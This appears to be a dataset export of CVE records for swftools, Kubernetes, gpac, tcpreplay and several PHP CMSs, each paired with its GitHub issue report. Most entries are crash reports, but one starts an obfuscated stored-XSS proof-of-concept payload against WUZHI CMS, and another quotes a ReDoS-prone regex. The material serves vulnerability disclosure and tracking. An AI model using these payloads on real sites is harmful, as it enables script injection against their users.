"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/146 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in code.c:357 | https://api.github.com/repos/swftools/swftools/issues/146/comments | 0 | 2020-08-07T14:43:02Z | 2020-08-07T14:43:02Z | https://github.com/swftools/swftools/issues/146 | 675,062,723 | 146 | 2,593 |
CVE-2021-39597 | 2021-09-20T16:15:14.460 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function code_dump2() located in code.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/143"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/143 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in code.c:982 | https://api.github.com/repos/swftools/swftools/issues/143/comments | 0 | 2020-08-07T14:35:45Z | 2020-08-07T14:35:45Z | https://github.com/swftools/swftools/issues/143 | 675,058,230 | 143 | 2,594 |
CVE-2021-39598 | 2021-09-20T16:15:14.503 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function callcode() located in code.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/145"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStart... | [
"476"
] | 476 | https://github.com/matthiaskramm/swftools/issues/145 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
... | A Segmentation fault in code.c:754 | https://api.github.com/repos/swftools/swftools/issues/145/comments | 0 | 2020-08-07T14:40:34Z | 2020-08-07T14:40:34Z | https://github.com/swftools/swftools/issues/145 | 675,061,211 | 145 | 2,595 |
CVE-2020-8561 | 2021-09-20T17:15:08.187 | A security issue was discovered in Kubernetes where actors that control the responses of MutatingWebhookConfiguration or ValidatingWebhookConfiguration requests are able to redirect kube-apiserver requests to private networks of the apiserver. If that user can view kube-apiserver logs when the log level is set to 10, t... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/104720"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Mitigation"
],
"url": "https://groups.google... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:1.20.11:-:*:*:*:*:*:*",
"matchCriteriaId": "1E602175-D34A-44F2-88CD-C0D2C5D240EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"610"
] | 610 | https://github.com/kubernetes/kubernetes/issues/104720 | [
"Mitigation",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | A security issue was discovered in Kubernetes where actors that control the responses of MutatingWebhookConfiguration or ValidatingWebhookConfiguration requests are able to redirect kube-apiserver requests to private networks of the apiserver. If that user can view kube-apiserver logs when the log level is set to 10, t... | CVE-2020-8561: Webhook redirect in kube-apiserver | https://api.github.com/repos/kubernetes/kubernetes/issues/104720/comments | 17 | 2021-09-01T20:18:50Z | 2024-10-30T15:47:32Z | https://github.com/kubernetes/kubernetes/issues/104720 | 985,625,732 | 104,720 | 2,596 |
CVE-2021-25740 | 2021-09-20T17:15:08.283 | A security issue was discovered with Kubernetes that could enable users to send network traffic to locations they would otherwise not have access to via a confused deputy attack. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/103675"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Mitigation",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:-:*:*:*:*:*:*:*",
"matchCriteriaId": "14C32308-314D-4E0D-B15F-6A68DF21E9F9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"610"
] | 610 | https://github.com/kubernetes/kubernetes/issues/103675 | [
"Mitigation",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | A security issue was discovered with Kubernetes that could enable users to send network traffic to locations they would otherwise not have access to via a confused deputy attack.
This issue has been rated **Low** severity ([CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:L/I:N/A:N](https://www.first.org/cvss/calculator/3.1#CVSS... | CVE-2021-25740: Endpoint & EndpointSlice permissions allow cross-Namespace forwarding | https://api.github.com/repos/kubernetes/kubernetes/issues/103675/comments | 15 | 2021-07-14T03:30:07Z | 2024-01-22T16:27:49Z | https://github.com/kubernetes/kubernetes/issues/103675 | 944,001,066 | 103,675 | 2,597 |
CVE-2021-25741 | 2021-09-20T17:15:08.343 | A security issue was discovered in Kubernetes where a user may be able to create a container with subpath volume mounts to access files & directories outside of the volume, including on the host filesystem. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"confidentialityImpact": "PARTIAL"... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/104980"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Mitigation"
],
"url": "https://groups.google... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "294F8F39-19EC-48D3-8013-C35B7E3076B5",
"versionEndExcluding": null,
"versionEndIncluding": "1.19.14",
"versionStar... | [
"552"
] | 552 | https://github.com/kubernetes/kubernetes/issues/104980 | [
"Mitigation",
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | A security issue was discovered in Kubernetes where a user may be able to create a container with subpath volume mounts to access files & directories outside of the volume, including on the host filesystem.
This issue has been rated **High** ([CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/... | CVE-2021-25741: Symlink Exchange Can Allow Host Filesystem Access | https://api.github.com/repos/kubernetes/kubernetes/issues/104980/comments | 16 | 2021-09-13T20:58:56Z | 2022-06-01T20:25:36Z | https://github.com/kubernetes/kubernetes/issues/104980 | 995,325,596 | 104,980 | 2,598 |
CVE-2021-32838 | 2021-09-20T18:15:11.010 | Flask-RESTX (pypi package flask-restx) is a community driven fork of Flask-RESTPlus. Flask-RESTX before version 0.5.1 is vulnerable to ReDoS (Regular Expression Denial of Service) in email_regex. This is fixed in version 0.5.1. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/advisories/GHSA-3q6g-vf58-7m4g"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flask-restx_project:flask-restx:*:*:*:*:*:python:*:*",
"matchCriteriaId": "BA9C0D28-C95B-41C6-A116-511860EDE383",
"versionEndExcluding": "0.5.1",
"versionEndIncluding": null,
... | [
"400"
] | 400 | https://github.com/python-restx/flask-restx/issues/372 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"python-restx",
"flask-restx"
] | Hello,
The [GitHub Security Lab team](https://securitylab.github.com/) has found a potential vulnerability in your project. Please create a [Security Advisory](https://docs.github.com/en/free-pro-team@latest/github/managing-security-vulnerabilities/creating-a-security-advisory) and invite me in to further disclose a... | GHSL-2021-123 | https://api.github.com/repos/python-restx/flask-restx/issues/372/comments | 3 | 2021-08-31T17:26:29Z | 2021-09-13T00:02:17Z | https://github.com/python-restx/flask-restx/issues/372 | 984,107,821 | 372 | 2,599 |
CVE-2020-19915 | 2021-09-20T19:15:07.663 | Cross Site Scripting (XSS vulnerability exists in WUZHI CMS 4.1.0 via the mailbox username in index.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gist.github.com/feixuezhi/7a1b117e1a4800efb3b6fffe76ca0e97"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2B76E69A-B2F3-4359-A7C0-046CEE2FAEEB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/wuzhicms/wuzhicms/issues/173 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | A persistent XSS vulnerability was discovered in WUZHI CMS 4.1.0
There is a persistent XSS attacks vulnerability which allows remote attackers to inject arbitrary web script or HTML.
POC
"> <details/open
/ontoggle=eval(String.fromCharCode(97)+String.fromCharCode(108)+String.fromCharCode(101)+String.fromCharCode(1... | wuzhicms v4.1.0 persistent xss vulnerability | https://api.github.com/repos/wuzhicms/wuzhicms/issues/173/comments | 0 | 2019-03-05T10:36:17Z | 2019-07-31T08:37:33Z | https://github.com/wuzhicms/wuzhicms/issues/173 | 417,229,065 | 173 | 2,600 |
CVE-2020-19551 | 2021-09-21T19:15:07.297 | Blacklist bypass issue exists in WUZHI CMS up to and including 4.1.0 in common.func.php, which when uploaded can cause remote code executiong. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/177"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3C58F9FA-B88E-47EC-9A52-DD7DC6E88941",
"versionEndExcluding": null,
"versionEndIncluding": "4.1.0",
"versionStartExclu... | [
"863"
] | 863 | https://github.com/wuzhicms/wuzhicms/issues/177 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | ### Remote Code Execution Vulnerability in WUZHI CMS <= 4.1.0
File extension blacklist bypass when file-upload can cause arbitrarily code execution.
### View Detail
[Wuzhicms.RCE.docx](https://github.com/wuzhicms/wuzhicms/files/3255211/Wuzhicms.RCE.docx)
hiboy#dbappsecurity.com.cn
| Remote Code Execution Vulnerability in WUZHI CMS <= 4.1.0 | https://api.github.com/repos/wuzhicms/wuzhicms/issues/177/comments | 0 | 2019-06-04T09:56:39Z | 2019-06-05T02:08:07Z | https://github.com/wuzhicms/wuzhicms/issues/177 | 451,904,122 | 177 | 2,601 |
CVE-2020-19553 | 2021-09-21T19:15:07.360 | Cross Site Scripting (XSS) vlnerability exists in WUZHI CMS up to and including 4.1.0 in the config function in coreframe/app/attachment/libs/class/ckditor.class.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/179"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhicms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3C58F9FA-B88E-47EC-9A52-DD7DC6E88941",
"versionEndExcluding": null,
"versionEndIncluding": "4.1.0",
"versionStartExclu... | [
"79"
] | 79 | https://github.com/wuzhicms/wuzhicms/issues/179 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | ### Stored Cross-Scripting Vulnerability Vulnerability in WUZHI CMS <=4.1.0
attacker can upload the specific file to the server & it can cause javascript code execution when visited.
### View Detail
[Stored Cross-Scripting Vulnerability.docx](https://github.com/wuzhicms/wuzhicms/files/3260135/Stored.Cross-Scriptin... | Stored Cross-Scripting Vulnerability Vulnerability in WUZHI CMS <=4.1.0 | https://api.github.com/repos/wuzhicms/wuzhicms/issues/179/comments | 0 | 2019-06-05T08:56:04Z | 2019-06-06T05:38:18Z | https://github.com/wuzhicms/wuzhicms/issues/179 | 452,386,675 | 179 | 2,602 |
CVE-2020-23266 | 2021-09-22T00:15:08.567 | An issue was discovered in gpac 0.8.0. The OD_ReadUTF8String function in odf_code.c has a heap-based buffer overflow which can lead to a denial of service (DOS) via a crafted media file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1481"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1481 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [ y] I looked for a similar issue and couldn't find any.
- [ y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ y] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line... | Heap-buffer-overflow in OD_ReadUTF8String() odf_code.c | https://api.github.com/repos/gpac/gpac/issues/1481/comments | 1 | 2020-05-12T18:18:19Z | 2020-06-11T15:01:32Z | https://github.com/gpac/gpac/issues/1481 | 616,861,182 | 1,481 | 2,603 |
CVE-2020-23267 | 2021-09-22T00:15:08.623 | An issue was discovered in gpac 0.8.0. The gf_hinter_track_process function in isom_hinter_track_process.c has a heap-based buffer overflow which can lead to a denial of service (DOS) via a crafted media file | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1479"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1479 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [ y] I looked for a similar issue and couldn't find any.
- [ y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ y] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line... | Heap buffer overflow in isom_hinter.c:766 in gf_hinter_track_process() | https://api.github.com/repos/gpac/gpac/issues/1479/comments | 2 | 2020-05-12T16:22:14Z | 2021-09-27T18:50:43Z | https://github.com/gpac/gpac/issues/1479 | 616,789,021 | 1,479 | 2,604 |
CVE-2020-23269 | 2021-09-22T00:15:08.677 | An issue was discovered in gpac 0.8.0. The stbl_GetSampleSize function in isomedia/stbl_read.c has a heap-based buffer overflow which can lead to a denial of service (DOS) via a crafted media file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1482"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1482 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | - [ y] I looked for a similar issue and couldn't find any.
- [ y] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ y] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line... | Heap-buffer-overflow isomedia/stbl_read.c:135 in stbl_GetSampleSize() | https://api.github.com/repos/gpac/gpac/issues/1482/comments | 3 | 2020-05-13T01:17:29Z | 2021-09-27T17:40:58Z | https://github.com/gpac/gpac/issues/1482 | 617,067,875 | 1,482 | 2,605 |
CVE-2020-23273 | 2021-09-22T00:15:08.727 | Heap-buffer overflow in the randomize_iparp function in edit_packet.c. of Tcpreplay v4.3.2 allows attackers to cause a denial of service (DOS) via a crafted pcap. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/579"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.2:*:*:*:*:*:*:*",
"matchCriteriaId": "423E0A54-6122-4B42-B3D1-69D31C3C7CA6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/appneta/tcpreplay/issues/579 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
A heap-based buffer overflow was discovered in tcpreplay-edit binary, during the pointer 'ip' dereference operation. The issue is being triggered in the function randomize_iparp at edit_packet.c:1032.
**To Reproduce**
Steps to reproduce the behavior:
1. Compile tcpreplay according to the defa... | [Bug] tcpreplay-edit ——heap-buffer-overflow in randomize_iparp at edit_packet.c:1032 | https://api.github.com/repos/appneta/tcpreplay/issues/579/comments | 2 | 2020-05-19T15:57:25Z | 2020-06-01T23:58:23Z | https://github.com/appneta/tcpreplay/issues/579 | 621,095,649 | 579 | 2,606 |
CVE-2020-23478 | 2021-09-22T20:15:08.077 | Leo Editor v6.2.1 was discovered to contain a regular expression denial of service (ReDoS) vulnerability in the component plugins/importers/dart.py. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/1333.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:leoeditor:leo:6.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "CB8B94EA-895D-4DD4-8577-984E78AD087F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"697"
] | 697 | https://github.com/leo-editor/leo-editor/issues/1597 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"leo-editor",
"leo-editor"
] | We are working on the [ReDoS](https://www.owasp.org/index.php/Regular_expression_Denial_of_Service_-_ReDoS) problem and detected a vulnerable regex from your code.
`^\s*([\w_]+\s*)+\(` in [link](https://github.com/leo-editor/leo-editor/tree/master/leo/plugins/importers/dart.py) takes forever to match the string
`"0... | Regular Expression DoS vulnerabilities in plugins/importers/dart.py | https://api.github.com/repos/leo-editor/leo-editor/issues/1597/comments | 3 | 2020-05-29T14:08:29Z | 2021-09-23T09:57:39Z | https://github.com/leo-editor/leo-editor/issues/1597 | 627,298,157 | 1,597 | 2,607 |
CVE-2021-26794 | 2021-09-23T17:15:11.960 | Privilege escalation in 'upload.php' in FrogCMS SentCMS v0.9.5 allows attacker to execute arbitrary code via crafted php file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/philippe/FrogCMS/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:frogcms_project:frogcms:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "1B03397C-68B4-4C54-B001-8B5BC5FE427A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"434"
] | 434 | https://github.com/philippe/FrogCMS/issues/11 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"philippe",
"FrogCMS"
] | The first step is to click the upload button
<img width="1239" alt="1" src="https://user-images.githubusercontent.com/27796303/39976810-4f9aa986-5768-11e8-950b-0db3d97f02a6.png">
The second step is to upload php script
<img width="516" alt="2" src="https://user-images.githubusercontent.com/27796303/39976842-915ea5fc... | Frog CMS 0.9.5 has a file upload Vulnerability | https://api.github.com/repos/philippe/FrogCMS/issues/11/comments | 0 | 2018-05-14T03:28:22Z | 2018-05-14T03:28:22Z | https://github.com/philippe/FrogCMS/issues/11 | 322,661,305 | 11 | 2,608 |
CVE-2020-19949 | 2021-09-23T20:15:07.527 | A cross-site scripting (XSS) vulnerability in the /link/add.html component of YzmCMS v5.3 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/21"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "20455270-91A2-45CE-9647-FCAF1055A188",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/yzmcms/yzmcms/issues/21 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Cross Site Scripting Vulnerability in Latest Release V5.3
Hi, I would like to report Cross Site Scripting vulnerability in latest release.
Description:
Cross-site scripting (XSS) vulnerability in banner_list.html
Steps To Reproduce:
1、Login Admin System;
2、create new page
url:http://127.0.0.1/yzmcms/link/... | Cross Site Scripting Vulnerability in Latest Release V5.3 | https://api.github.com/repos/yzmcms/yzmcms/issues/21/comments | 0 | 2019-08-05T11:27:25Z | 2019-08-12T15:31:08Z | https://github.com/yzmcms/yzmcms/issues/21 | 476,806,511 | 21 | 2,609 |
CVE-2020-19950 | 2021-09-23T20:15:07.577 | A cross-site scripting (XSS) vulnerability in the /banner/add.html component of YzmCMS v5.3 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/22"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
